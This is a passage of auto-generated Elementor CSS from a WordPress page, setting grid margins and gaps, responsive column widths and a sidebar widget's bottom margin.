.elementor-element.elementor-element-6ea20e7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-2626 .elementor-element.elementor-element-6ea20e7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-2626 .elementor-element.elementor-element-cae4500{width:74.953%;}.elementor-2626 .elementor-element.elementor-element-582c12d{width:25%;}}/* Start custom CSS for sidebar, class: .elementor-element-8f64447 */.elementor-2626 .elementor-element.elementor-element-8f64447 .widget{
    margin-bottom: 40px
}/* End custom CSS */